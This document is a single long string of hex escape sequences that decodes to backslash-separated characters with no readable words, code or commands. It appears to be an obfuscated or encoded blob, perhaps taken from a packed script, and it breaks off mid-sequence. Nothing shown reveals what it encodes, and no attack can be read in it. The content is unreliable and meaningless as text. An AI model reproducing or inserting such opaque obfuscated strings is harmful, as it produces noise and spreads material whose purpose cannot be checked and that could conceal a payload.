\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x31\x49\x5c\x5c\x54\x5c\x5c\x31\x47\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x79\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x65\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x31\x47\x5c\x5c\x31\x77\x5c\x5c\x54\x5c\x5c\x31\x49\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x31\x42\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x